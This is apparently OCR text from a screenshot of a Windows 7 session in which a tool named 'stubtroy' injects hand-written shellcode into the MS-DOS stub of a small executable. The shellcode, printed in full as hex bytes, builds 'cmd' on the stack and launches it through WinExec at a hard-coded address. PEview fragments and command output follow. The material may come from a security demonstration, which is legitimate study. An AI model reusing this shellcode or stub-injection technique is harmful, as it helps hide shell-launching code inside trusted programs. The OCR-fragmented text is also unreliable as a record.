 PEview - C:\hellow_st.exe
Fi
Administrator: Command Prompt
fc 50 b8 29 32 c6 76 ff d0
shellcode:
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 55 8b ec 53 33 db 89 5d fc c6 45
fc 63 c6 45 fd 6d c6 45 fe 64 6a 05 8d 45 fc 50 b8 29 32 c6 76 ff d0 6a 01 b8 e
0 12 40 00 ff d0 41 41 41 41 41
C:\>hellow_st.exe
C:\>stubtroy hellow.exe hellow_st.exe -m
Typing the Shellcode. maximum length is 57
here:55 8b ec 53 33 db 89 5d fc c6 45 fc 63 c6 45 fd 6d c6 45 fe 64 6a 05 8d 45
fc 50 b8 29 32 c3 76 ff d0
shellcode:
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 55 8b ec 53 33 db 89 5d fc c6 45
fc 63 c6 45 fd 6d c6 45 fe 64 6a 05 8d 45 fc 50 b8 29 32 c3 76 ff d0 6a 01 b8 e
0 12 40 00 ff d0 41 41 41 41 41
C:\>hellow_st.exe
hellow everyone
C:\>Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\>_
. ] . . E . c . E .
. . E . P . ) 2 . v
. @ . . . AAAAA
IMAGE_SECTION_HE
SECTION .text
SECTION .data
SECTION .rdata
SECTION
SECTION .idata
SECTION .CRT
SECTION .tls
SECTION
SECTION
SECTION
SECTION
Viewing MS-DOS Stub Program
hellow_st.exe 5/15/2018 5:36 AM Application 40 KB
hellow_st.exe Date modified: 5/15/2018 5:36 AM Date created: 5/15/2018 5:30 AM
Application Size: 39.8 KB
Windows 7
Windows License valid for 89 days
Build 7601
5:50 AM
5/15/2018